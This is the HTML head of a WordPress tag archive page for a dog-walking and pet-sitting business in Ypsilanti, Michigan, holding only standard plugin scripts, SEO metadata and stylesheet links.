

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furryfootsteps.com/tag/holiday/
body_size: 94409
content:
<script></script><script></script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
				.themify_map.tf_map_loaded{width:100%!important}
				.ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
				.fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
				div.module-gallery-grid{--galn:var(--galm);gap:8px}
			}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    content-visibility:auto;
					opacity:1;
					background-size:100% 25%!important;
					background-repeat:no-repeat!important;
					background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
					filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    [data-tf-src]{
                        display:none!important
                    }
                    .tf_svg_lazy{
                        filter:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        			:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper{content-visibility:auto}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>holiday Archives - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</title>
	<link rel="canonical" href="https://www.furryfootsteps.com/tag/holiday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="holiday Archives - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="og:url" content="https://www.furryfootsteps.com/tag/holiday/" />
	<meta property="og:site_name" content="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.furryfootsteps.com/tag/holiday/","url":"https://www.furryfootsteps.com/tag/holiday/","name":"holiday Archives - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","isPartOf":{"@id":"https://www.furryfootsteps.com/#website"},"breadcrumb":{"@id":"https://www.furryfootsteps.com/tag/holiday/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.furryfootsteps.com/tag/holiday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furryfootsteps.com/"},{"@type":"ListItem","position":2,"name":"holiday"}]},{"@type":"WebSite","@id":"https://www.furryfootsteps.com/#website","url":"https://www.furryfootsteps.com/","name":"Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","description":"Dog Walker and Pet Sitter Services","publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furryfootsteps.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.furryfootsteps.com/#organization","name":"Furry Footsteps LLC","url":"https://www.furryfootsteps.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/logo/image/","url":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","width":180,"height":180,"caption":"Furry Footsteps LLC"},"image":{"@id":"https://www.furryfootsteps.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FurryFootstepsLLC/"]}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Feed" href="https://www.furryfootsteps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Comments Feed" href="https://www.furryfootsteps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; holiday Tag Feed" href="https://www.furryfootsteps.com/tag/holiday/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.furryfootsteps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1" as="style"><link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466" as="style"><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7" as="style"><link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5" as="style"><link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7" as="style"><link rel='stylesheet' id='st-widget-css' href='https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7" as="style"><link rel='stylesheet' id='themify-shortcodes-css' href='https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58" as="style"><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58" as="style"><link rel='stylesheet' id='shutter-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58' type='text/css' media='all' />
